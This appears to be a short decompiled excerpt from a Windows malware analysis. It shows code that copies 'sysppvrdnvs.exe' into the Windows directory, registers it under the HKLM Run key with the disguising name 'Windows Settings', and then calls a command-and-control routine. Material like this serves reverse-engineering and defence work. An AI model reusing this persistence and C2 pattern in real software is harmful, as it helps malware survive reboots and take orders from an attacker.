 18 if ( createPregnantTXT() ) // if file got created
19 {
20 hRegKey = 0;
21 *v14 = 0;
22 *v10 = 1;
23 *Data = 4;
24 ExpandEnvironmentStringsW(L"%userprofile%", strUserProfile, 260u);
25 wsprintfW(pszPath, L"%s\\sysppvrdnvs.exe", strUserProfile);
26 if ( PathFileExistsW(pszPath) )
27 {
28 ExpandEnvironmentStringsW(L"%windir%", strWinDir, 260u);
29 wsprintfW(strSysppvrdnvsEXE, L"%s\\sysppvrdnvs.exe", strWinDir);
30 if ( !PathFileExistsW(strSysppvrdnvsEXE) )
31 {
32 if ( CopyFileW(pszPath, strSysppvrdnvsEXE, FALSE) )
33 {
34 lsRetVal = RegOpenKeyExW(
35 HKEY_LOCAL_MACHINE,
36 L"Software\\Microsoft\\Windows\\CurrentVersion\\Run\\",
37 0,
38 KEY_WRITE,
39 &hRegKey);
40 if ( !lsRetVal )
41 {
42 szSysppvrdnvs = wcslen(strSysppvrdnvsEXE);
43 if ( !RegSetValueExW(hRegKey, L"Windows Settings", 0, 1u, strSysppvrdnvsEXE, 2 * szSysppvrdnvs + 2) )
44 http_get_c2endp(0);
45 }
46 RegCloseKey(hRegKey);
47 }
48 }
49 }